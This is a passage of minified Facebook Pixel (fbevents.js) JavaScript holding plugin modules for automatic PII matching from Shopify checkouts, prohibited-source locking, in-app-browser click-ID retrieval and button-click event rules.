f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
